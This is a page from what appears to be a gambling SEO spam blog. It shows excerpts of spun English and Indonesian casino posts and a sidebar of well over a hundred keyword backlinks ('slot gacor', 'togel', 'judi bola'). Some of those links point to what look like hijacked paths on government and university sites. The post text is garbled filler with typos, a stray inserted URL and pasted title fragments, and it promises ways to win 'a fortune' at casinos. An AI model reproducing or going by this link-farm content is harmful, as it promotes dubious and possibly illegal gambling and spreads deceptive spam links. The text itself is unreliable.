		<p>You must be like the tens and thousands of individuals who go nuts over slots online. In fact, one of the prime reasons why people go for slots is because of the excitement that comes with it. You don&#8217;t need to have any special skills on your part so as to play and understand the&hellip; <a class="more-link" href="https://d21sd.com/your-idea-of-playing-slots-online-4/">Continue reading <span class="screen-reader-text">Your Idea of Playing Slots Online</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-20T10:29:57+00:00">October 20, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-1786" class="post-1786 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/permainan-kasino-dengan-peluang-terbaik/">Permainan Kasino Dengan Peluang Terbaik</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Meskipun banyak dari kita sama sekali bukan ahli, dan kita hanya pergi ke kasino untuk bersenang-senang, dan melihat apakah takdir berpihak pada kita, sebenarnya ada permainan yang harus Anda prioritaskan saat bermain. Mengapa kamu bertanya? Ya, banyak dari permainan kasino ini sebenarnya memiliki peluang atau keunggulan yang dapat Anda ketahui sebelum mulai bermain. Yang dimaksud&hellip; <a class="more-link" href="https://d21sd.com/permainan-kasino-dengan-peluang-terbaik/">Continue reading <span class="screen-reader-text">Permainan Kasino Dengan Peluang Terbaik</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-19T08:09:54+00:00">October 19, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-1784" class="post-1784 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/tiga-hal-yang-perlu-diketahui-tentang-set-chip-poker-tanah-liat/">Tiga Hal yang Perlu Diketahui Tentang Set Chip Poker Tanah Liat</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Seperti yang mungkin Anda ketahui, ada perbedaan besar antara chip poker yang digunakan di Kasino, dan yang dapat Anda beli untuk digunakan di rumah. Jika Anda adalah penggemar berat permainan khusus ini, Anda mungkin ingin membeli jenis chip yang sebenarnya digunakan di Kasino. Secara khusus, Anda mungkin ingin membeli set chip poker tanah liat. Terlepas&hellip; <a class="more-link" href="https://d21sd.com/tiga-hal-yang-perlu-diketahui-tentang-set-chip-poker-tanah-liat/">Continue reading <span class="screen-reader-text">Tiga Hal yang Perlu Diketahui Tentang Set Chip Poker Tanah Liat</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-19T07:23:26+00:00">October 19, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-1782" class="post-1782 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/ulasan-slot-museum-misteri/">Ulasan Slot Museum Misteri</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Permainan ini melibatkan banyak hal menarik, seperti patung klasik, koleksi buku kuno, tiang totem. Semua aksi berlangsung di museum yang gelap, diterangi cahaya redup. Lihat saja kotak simbol 5&#215;3. Anda dapat langsung melihat koin-koin kuno dari Asia, hieroglif Mesir, dan runestones Norse. Ini melibatkan barang antik; ada juga Medusa berambut ular di perisai dan tiga&hellip; <a class="more-link" href="https://d21sd.com/ulasan-slot-museum-misteri/">Continue reading <span class="screen-reader-text">Ulasan Slot Museum Misteri</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-18T13:30:06+00:00">October 18, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-1777" class="post-1777 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/slot-kasino-online-pilihan-penggabungan-untuk-hiburan-online/">Slot Kasino Online – Pilihan Penggabungan untuk Hiburan Online</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Saat ini, entrainment tersedia dalam berbagai bentuk. Namun, salah satu yang paling populer mungkin adalah kasino online. Semua hal dipertimbangkan, kasino-kasino ini sejauh ini merupakan pilihan untuk dipilih jika Anda mempertimbangkan semua opsi lain yang ada di luar sana. Faktanya, mungkin penting untuk mempertimbangkan berbagai faktor ini karena slot kasino online saat ini dianggap sebagai&hellip; <a class="more-link" href="https://d21sd.com/slot-kasino-online-pilihan-penggabungan-untuk-hiburan-online/">Continue reading <span class="screen-reader-text">Slot Kasino Online – Pilihan Penggabungan untuk Hiburan Online</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-17T13:48:19+00:00">October 17, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-1775" class="post-1775 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/mengapa-slot-mahjong-kasino-menjadi-populer/">Mengapa slot mahjong Kasino Menjadi Populer</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Keuntungan Popularitas Slot Kasino Dalam beberapa tahun terakhir dengan pengaruh internet, permainan slot kasino online menjadi lebih populer jika dibandingkan dengan permainan slot fisik karena memiliki keuntungan bagi pemain untuk memainkan permainan slot dari rumah dan menghindari kasino darat yang ramai. Selain itu, Anda dapat mengakses beberapa situs web yang menyediakan berbagai permainan slot kasino&hellip; <a class="more-link" href="https://d21sd.com/mengapa-slot-mahjong-kasino-menjadi-populer/">Continue reading <span class="screen-reader-text">Mengapa slot mahjong Kasino Menjadi Populer</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-17T09:02:28+00:00">October 17, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-1773" class="post-1773 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/kenyamanan-adalah-yang-membedakan-kasino-cyber-2/">Kenyamanan adalah Yang Membedakan Kasino Cyber</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Ini benar-benar merupakan hobi favorit bagi banyak orang mulai dari muda hingga tua, yang tidak berpengalaman hingga profesional dan biasanya bagi orang-orang dari semua lapisan masyarakat. https://pinktherapyblog.com/2016/01/28/trans-health-care-by-gps/ Para pemain menikmati Bermain di Kasino Online karena berbagai alasan dan motivasi yang berbeda-beda, namun apa pun alasannya, hal itu telah memberikan hiburan yang tak tertandingi kepada para&hellip; <a class="more-link" href="https://d21sd.com/kenyamanan-adalah-yang-membedakan-kasino-cyber-2/">Continue reading <span class="screen-reader-text">Kenyamanan adalah Yang Membedakan Kasino Cyber</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-15T07:40:36+00:00">October 15, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-1766" class="post-1766 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/online-casinos-must-offer-more-honest-advice-3/">Online Casinos Must Offer More Honest Advice</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Trust is one of mans key decision making criteria when meeting new people for the first time. I mean think about it. If you want to buy a house, select a new computer or even decide where to take your partner for dinner for that special occasion, what do you do? You ask someone for&hellip; <a class="more-link" href="https://d21sd.com/online-casinos-must-offer-more-honest-advice-3/">Continue reading <span class="screen-reader-text">Online Casinos Must Offer More Honest Advice</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-12T15:02:26+00:00">October 12, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-1763" class="post-1763 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/metode-mudah-bersenang-senang-dengan-blackjack/">Metode Mudah Bersenang-senang Dengan Blackjack</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>&nbsp; Merupakan fakta yang tidak dapat disangkal bahwa wanita dan pria selalu senang ditantang dalam segala hal yang mereka lakukan. Terlepas dari apakah itu berhubungan dengan pekerjaan atau keluarga, gagasan untuk mengatasi rintangan dan meraih kemenangan sangat memuaskan bagi banyak orang. Namun juga diketahui bahwa orang-orang ingin bersenang-senang dan pada saat yang sama mengalami tantangan,&hellip; <a class="more-link" href="https://d21sd.com/metode-mudah-bersenang-senang-dengan-blackjack/">Continue reading <span class="screen-reader-text">Metode Mudah Bersenang-senang Dengan Blackjack</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-12T14:15:09+00:00">October 12, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-1760" class="post-1760 post type-post status-publish format-standard hentry category-uncategorized entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://d21sd.com/how-to-leave-the-casino-with-a-fortune-3/">How to Leave the Casino with a Fortune</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>Here are the top tips on how to improve your skills if you really want to win big in the casinos. Winning big takes more then just a bit of luck.Play:Every game in the casino entices players with promises of riches beyond the imagination,How to Leave the Casino with a Fortune Articles but most of&hellip; <a class="more-link" href="https://d21sd.com/how-to-leave-the-casino-with-a-fortune-3/">Continue reading <span class="screen-reader-text">How to Leave the Casino with a Fortune</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-10-10T07:15:18+00:00">October 10, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://d21sd.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://d21sd.com/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg> <span class="nav-prev-text">Newer <span class="nav-short">posts</span></span></a>
<a class="page-numbers" href="https://d21sd.com/">Page 1</a>
<span aria-current="page" class="page-numbers current">Page 2</span>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://d21sd.com/page/53/">Page 53</a>
<a class="next page-numbers" href="https://d21sd.com/page/3/"><span class="nav-next-text">Older <span class="nav-short">posts</span></span> <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></a></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://d21sd.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://d21sd.com/how-to-win-at-online-slots-games-3/">How to Win at Online Slots Games</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://d21sd.com/online-casino-games-categories-2/">Online Casino Games Categories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://d21sd.com/pemutar-mp3-2gb-dengan-slot-kartu-fm-dan-tf/">Pemutar MP3 2GB dengan Slot Kartu FM dan TF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://d21sd.com/mengapa-pasar-saham-bukanlah-kasino/">Mengapa Pasar Saham Bukanlah Kasino!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://d21sd.com/ide-pesta-liburan-perusahaan-menjadi-cukup-populer-akhir-akhir-ini-3/">Ide Pesta Liburan Perusahaan Menjadi Cukup Populer Akhir-akhir ini</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://d21sd.com/2025/12/'>December 2025</a></li>
	<li><a href='https://d21sd.com/2025/11/'>November 2025</a></li>
	<li><a href='https://d21sd.com/2025/10/'>October 2025</a></li>
	<li><a href='https://d21sd.com/2025/09/'>September 2025</a></li>
	<li><a href='https://d21sd.com/2025/08/'>August 2025</a></li>
	<li><a href='https://d21sd.com/2025/07/'>July 2025</a></li>
	<li><a href='https://d21sd.com/2025/06/'>June 2025</a></li>
	<li><a href='https://d21sd.com/2025/05/'>May 2025</a></li>
	<li><a href='https://d21sd.com/2025/04/'>April 2025</a></li>
	<li><a href='https://d21sd.com/2025/03/'>March 2025</a></li>
	<li><a href='https://d21sd.com/2025/02/'>February 2025</a></li>
	<li><a href='https://d21sd.com/2025/01/'>January 2025</a></li>
	<li><a href='https://d21sd.com/2024/12/'>December 2024</a></li>
	<li><a href='https://d21sd.com/2024/11/'>November 2024</a></li>
	<li><a href='https://d21sd.com/2024/10/'>October 2024</a></li>
	<li><a href='https://d21sd.com/2024/09/'>September 2024</a></li>
	<li><a href='https://d21sd.com/2024/08/'>August 2024</a></li>
	<li><a href='https://d21sd.com/2024/07/'>July 2024</a></li>
	<li><a href='https://d21sd.com/2024/06/'>June 2024</a></li>
	<li><a href='https://d21sd.com/2024/05/'>May 2024</a></li>
	<li><a href='https://d21sd.com/2024/04/'>April 2024</a></li>
	<li><a href='https://d21sd.com/2024/03/'>March 2024</a></li>
	<li><a href='https://d21sd.com/2024/02/'>February 2024</a></li>
	<li><a href='https://d21sd.com/2024/01/'>January 2024</a></li>
	<li><a href='https://d21sd.com/2023/12/'>December 2023</a></li>
	<li><a href='https://d21sd.com/2023/11/'>November 2023</a></li>
	<li><a href='https://d21sd.com/2023/10/'>October 2023</a></li>
	<li><a href='https://d21sd.com/2023/09/'>September 2023</a></li>
	<li><a href='https://d21sd.com/2023/08/'>August 2023</a></li>
	<li><a href='https://d21sd.com/2023/07/'>July 2023</a></li>
	<li><a href='https://d21sd.com/2023/06/'>June 2023</a></li>
	<li><a href='https://d21sd.com/2023/05/'>May 2023</a></li>
	<li><a href='https://d21sd.com/2023/04/'>April 2023</a></li>
	<li><a href='https://d21sd.com/2023/03/'>March 2023</a></li>
	<li><a href='https://d21sd.com/2023/02/'>February 2023</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://d21sd.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</section><section id="block-8" class="widget widget_block"><a href="https://maricopa360.com/">judi bola</a></section><section id="block-10" class="widget widget_block"><a href="https://oseforcalifornia.com/">slot online</a></section><section id="block-11" class="widget widget_block"><a href="https://www.chicanoparksandiego.com/">slot online</a></section><section id="block-13" class="widget widget_block"><a href="https://www.wjpsonline.org/">situs slot online</a></section><section id="block-15" class="widget widget_block"><a href="https://www.thebluewaterbay.com/">slot online</a></section><section id="block-17" class="widget widget_block"><a href="https://klubbingkids.com/">slot online</a></section><section id="block-19" class="widget widget_block"><a href="https://wizardsunitehub.info/">demo slot gacor</a></section><section id="block-21" class="widget widget_block"><a href="https://www.todomktblog.com/">slot gacor</a></section><section id="block-23" class="widget widget_block"><a href="https://billsdonutshop.com/">slot online gacor</a></section><section id="block-25" class="widget widget_block"><a href=https://innaroundthecorner.com/">idn poker</a></section><section id="block-27" class="widget widget_block"><a href="https://lyrictheatrerochester.org/">freebet</a></section><section id="block-29" class="widget widget_block"><a href="https://uaedreform.org/">Judi Slot Gacor</a></section><section id="block-31" class="widget widget_block"><a href="https://bahianoticias.com/">slot</a></section><section id="block-33" class="widget widget_block"><a href="https://toto-togel.ebresearch.org/">bandar jaya togel</a></section><section id="block-35" class="widget widget_block"><a href="https://cayagrill.com/">slot</a></section><section id="block-37" class="widget widget_block"><a href="https://www.newqeii.info/">slot gacor</a></section><section id="block-39" class="widget widget_block"><a href="https://www.whitebirchbrewing.com/">slot gacor</a></section><section id="block-41" class="widget widget_block"><a href="https://aao.cdmx.gob.mx/togelonline/">bandar jaya togel</a></section><section id="block-305" class="widget widget_block"><a href="https://omaxekarolbagh.org/">slot bet</a></section><section id="block-43" class="widget widget_block"><a href="https://covid19testing01.qurateretailgroup.com/">joker123 gaming</a></section><section id="block-45" class="widget widget_block"><a href="https://idnslot.ink/">idn slot</a></section><section id="block-47" class="widget widget_block"><a href="https://gocengqqdisini.com/">pkv games gocengqq</a></section><section id="block-49" class="widget widget_block"><a href="https://www.milliondollarquartet.net/">slot gacor</a></section><section id="block-51" class="widget widget_block"><a href="https://rupiahtoto.airporthuahinbus.com/">rupiahtoto</a></section><section id="block-53" class="widget widget_block"><a href="https://gacor88-js.azurefd.net/">gacor88</a></section><section id="block-55" class="widget widget_block"><a href="https://mpo1881-js.azurefd.net/">mpo1881</a></section><section id="block-57" class="widget widget_block"><a href="https://www.southwestfarmfresh.com/">slot</a></section><section id="block-59" class="widget widget_block"><a href="https://allamericandentalcomo.com/">slot gacor hari ini</a></section><section id="block-61" class="widget widget_block"><a href="https://nexusslotonline.azurefd.net/">slot nexus</a></section><section id="block-63" class="widget widget_block"><a href="https://388hero-js.azurefd.net/">388hero</a></section><section id="block-65" class="widget widget_block"><a href="https://tenajarlor.com/">slot88</a></section><section id="block-67" class="widget widget_block"><a href="https://kinilly.com/">slot gacor gampang menang</a></section><section id="block-69" class="widget widget_block"><a href="https://cvfarmerandminer.com/">situs slot thailand</a></section><section id="block-71" class="widget widget_block"><a href="https://www.leclere-mdv.com/">situs slot</a></section><section id="block-73" class="widget widget_block"><a href="https://dragon77.shop/">dragon77 login</a></section><section id="block-75" class="widget widget_block"><a href="https://www.xewton.com/">situs slot gacor</a></section><section id="block-77" class="widget widget_block"><a href="https://asmvenueshield.com/">slot deposit 10 ribu</a></section><section id="block-79" class="widget widget_block"><a href="https://www.pintarcaricuan.com/">daftar slot777</a></section><section id="block-81" class="widget widget_block"><a href="https://www.grovecafe.com/"></a></section><section id="block-83" class="widget widget_block"><a href="https://perfumegenius.net/">pkv games</a></section><section id="block-85" class="widget widget_block"><a href="https://smmercury.com/">slot gacor hari ini</a></section><section id="block-87" class="widget widget_block"><a href="http://sinik.ccg.unam.mx/rupiahtoto.id/">rupiahtoto</a></section><section id="block-89" class="widget widget_block"><a href="https://registroescuelas.cdmx.gob.mx/-/togelonline.co.id/">togel online</a></section><section id="block-91" class="widget widget_block"><a href="https://miramira.tv/">slot deposit qris</a></section><section id="block-93" class="widget widget_block"><a href="https://goldenkid.tuttosport.com/">tuttosport</a></section><section id="block-95" class="widget widget_block"><a href="https://www.tactustechnology.com/">slot gacor</a></section><section id="block-97" class="widget widget_block"><a href="https://municipales2019.gba.gob.ar/">https://municipales2019.gba.gob.ar/</a></section><section id="block-99" class="widget widget_block"><a href="https://tembus777slot.org/">tembus777</a></section><section id="block-101" class="widget widget_block"><a href="https://www.wrenchesandwonders.com/">rtp slot</a></section><section id="block-103" class="widget widget_block"><a href="https://student.upi.edu/font/dewahoki303/">slot</a></section><section id="block-105" class="widget widget_block widget_text">
<p></p>
</section><section id="block-107" class="widget widget_block"><a href="https://www.aristcafe.com/">dewahoki303</a></section><section id="block-109" class="widget widget_block"><a href="https://lasescalerashotel.com/">Sga slot</a></section><section id="block-111" class="widget widget_block"><a href="http://139.59.218.217/">pajerototo</a></section><section id="block-113" class="widget widget_block"><a href="https://welcomewaterprotectors.com/">situs slot</a></section><section id="block-115" class="widget widget_block"><a href="https://mpopelangi.com/">mpopelangi</a></section><section id="block-117" class="widget widget_block">Syarikat Rasmi Judi slot dalam talian <a href="https://berkeleylawblogs.org/">mega888</a> banyak haram untuk dimainkan pada masa ini di Malaysia</section><section id="block-119" class="widget widget_block"><a href="https://oddigolanding.com/">oddigo</a></section><section id="block-121" class="widget widget_block widget_text">
<p></p>
</section><section id="block-123" class="widget widget_block"><a href="https://www.almadecacao.com/">RTP Surgabet</a></section><section id="block-125" class="widget widget_block"><a href="https://abo138petirgacor.com/">ABO138</a></section><section id="block-127" class="widget widget_block"><a href="https://www.charliesfishhouse.com/">Slot</a></section><section id="block-129" class="widget widget_block"><a href="https://situsslot365.org/">situs slot gacor hari ini</a></section><section id="block-131" class="widget widget_block"><a href="https://atlanticcanadapetroleumshow.com/">situs togel</a></section><section id="block-133" class="widget widget_block"><a href="https://www.tsacedarrapids.org/">slot gacor</a></section><section id="block-135" class="widget widget_block"><a href="https://www.manhattantransfer.org/">live casino</a></section><section id="block-137" class="widget widget_block"><a href="https://www.cherestaurant.com/">Slot Gacor Hari Ini</a></section><section id="block-139" class="widget widget_block"><a href="https://www.mybeautybrand.com/">slot online</a></section><section id="block-141" class="widget widget_block"><a href="https://prochoiceamericaaffiliates.org/">Slot Online</a></section><section id="block-143" class="widget widget_block"><a href="https://www.thebaristudio.com/">link slot gacor</a></section><section id="block-145" class="widget widget_block"><a href="https://ahlmisrnews.com/">togel online</a></section><section id="block-147" class="widget widget_block"><a href="https://www.helenbrett.com/">situs togel</a></section><section id="block-149" class="widget widget_block"><a href="https://www.artstation.com/blogs/michael-777/0OOB/toto188-situs-togel-terpercaya-dengan-pasaran-lengkap-2023">togel terpercaya</a></section><section id="block-151" class="widget widget_block"><a href="https://hadiahsetia.com/">https://hadiahsetia.com/</a></section><section id="block-153" class="widget widget_block"><a href="https://thetubidy.net/">Slot resmi</a></section><section id="block-155" class="widget widget_block"><a href="https://www.back2thegrind.com">Slot</a></section><section id="block-157" class="widget widget_block"><a href="https://www.chutneyvilla.com/">sbobet88</a></section><section id="block-159" class="widget widget_block"><a href="https://piercejsplace.com/ ">mahjong ways</a></section><section id="block-161" class="widget widget_block"><a href="https://www.352walls.org/">https://www.352walls.org/</a></section><section id="block-163" class="widget widget_block"><a href="https://sfomag.com/">slot gacor</a></section><section id="block-165" class="widget widget_block"><a href="https://www.roobydo.co.uk/">win88</a></section><section id="block-167" class="widget widget_block"><a href="https://brooklyndelispokane.com/">Slot</a></section><section id="block-169" class="widget widget_block"><a href="https://www.rivieranewburgh.com/">slot</a></section><section id="block-171" class="widget widget_block"><a href="https://tenar-4d.xyz/">tenar4d</a></section><section id="block-173" class="widget widget_block"><a href="https://headbangkok.com">สล็อตเว็บตรง</a></section><section id="block-175" class="widget widget_block"><a href="https://www.whitesand-properties.com/">slot dana 10rb</a></section><section id="block-176" class="widget widget_block"><a href="https://forum.pa-mamuju.go.id/slotgacor/">slot gacor</a></section><section id="block-178" class="widget widget_block"><a href="https://fbdownhd.com/">slot online</a></section><section id="block-180" class="widget widget_block"><a href="https://www.gloversvillearts.com/">slot online</a></section><section id="block-182" class="widget widget_block"><a href="https://www.rapidnyc.com/">slot online gacor hari ini</a></section><section id="block-184" class="widget widget_block"><a href="https://whiteorchidslot.org/">slot online</a></section><section id="block-186" class="widget widget_block"><a href="https://www.santaluciadeauville.com/">slot dana</a></section><section id="block-272" class="widget widget_block"><a href="https://esshub.com/">8dewa login</a></section><section id="block-188" class="widget widget_block"><a href="https://www.italchambers.net/">slot88</a></section><section id="block-273" class="widget widget_block"><a href="https://buspariwisatabekasi.com/">8dewa login</a></section><section id="block-190" class="widget widget_block"><a href="https://sumerianbrewingco.com">Slot Gacor</a></section><section id="block-192" class="widget widget_block"><a href="https://104.236.196.222/">omega89</a></section><section id="block-274" class="widget widget_block"><a href="https://buspariwisatabekasi.com/">8dewa login</a></section><section id="block-194" class="widget widget_block"><a href="https://www.krabiedu.net/">สล็อต</a></section><section id="block-196" class="widget widget_block"><a href="https://www.jhp-design.com/">slot pulsa</a></section><section id="block-198" class="widget widget_block"><a href="https://hickmansmeats.com/">slot</a></section><section id="block-275" class="widget widget_block"><a href="https://www.rubinsteindentistry.com/">8dewa login</a></section><section id="block-200" class="widget widget_block"><a href="https://istanabawahtanah.online/">link istana338</a></section><section id="block-202" class="widget widget_block"><a href="https://www.jhp-design.com/">slot pulsa</a></section><section id="block-204" class="widget widget_block"><a href="https://gatoatl.com/">slot</a></section><section id="block-276" class="widget widget_block"><a href="https://indiankitchenhaltomcity.com/">8dewa login</a></section><section id="block-206" class="widget widget_block"><a href="https://blitheup.com/">Link slot16</a></section><section id="block-208" class="widget widget_block"><a href="https://jugamusica.com/">deposit pulsa tanpa potongan</a></section><section id="block-210" class="widget widget_block"><a href="https://www.cincinnatimemorialhall.com/">slot gacor</a></section><section id="block-277" class="widget widget_block"><a href="https://jntcargomedan.com/">8dewa</a></section><section id="block-212" class="widget widget_block"><a href="https://www.buckymoonshine.com">slot demo</a></section><section id="block-214" class="widget widget_block"><a href="https://www.promoverspittsburgh.com/">slot gacor</a></section><section id="block-278" class="widget widget_block"><a href="https://dabudabu-manado.com/">8dewa</a></section><section id="block-216" class="widget widget_block"><a href="https://crowdsourcing.org/">slot gacor hari ini</a></section><section id="block-218" class="widget widget_block"><a href="https://rajahoki-138.com/">rajahoki138</a></section><section id="block-220" class="widget widget_block widget_text">
<p></p>
</section><section id="block-222" class="widget widget_block"><a href="https://shopcori.com/">slot online gacor</a></section><section id="block-224" class="widget widget_block"><a href="https://sidodadi.com/">slot</a></section><section id="block-226" class="widget widget_block"><a href="https://deoxy.org/">slot</a></section><section id="block-228" class="widget widget_block"><a href="https://panen88slots.games/">slot panen</a></section><section id="block-230" class="widget widget_block"><a href="https://www.montclaircc.com/">indobetslot88</a></section><section id="block-279" class="widget widget_block"><a href="https://platinumautofinance.com/">8dewa</a></section><section id="block-232" class="widget widget_block"><a href="https://robopragma.dogeswap.org/">https://robopragma.dogeswap.org/</a></section><section id="block-234" class="widget widget_block"><a href="https://www.alwayztherro.com/">juragan69</a></section><section id="block-236" class="widget widget_block"><a href="https://chanvribloc.com/">slot</a></section><section id="block-238" class="widget widget_block"><a href="https://caliweights.com/">slot</a></section><section id="block-240" class="widget widget_block"><a href="https://newstree.co.in">Halobet</a></section><section id="block-242" class="widget widget_block"><a href="https://sequenceme.org/">Slot Gacor</a></section><section id="block-243" class="widget widget_block"><a href="https://warrioroutreach.org/">Togel Hongkong</a></section><section id="block-245" class="widget widget_block"><a href="https://ugadeerresearch.org/">slot</a></section><section id="block-247" class="widget widget_block"><a href="https://gelatoxocolat.com/">Api88</a></section><section id="block-249" class="widget widget_block"><a href="https://sportingdefense.com/">Onwin</a></section><section id="block-251" class="widget widget_block"><a href="https://thesoda-fountain.com/">Deneme Bonusu Veren Siteler</a></section><section id="block-271" class="widget widget_block"><a href="https://seafoodcirebon.com/">8dewa</a></section><section id="block-253" class="widget widget_block"><a href="https://www.feelgoodmotorsinc.net/">Deneme Bonusu Veren Siteler</a></section><section id="block-255" 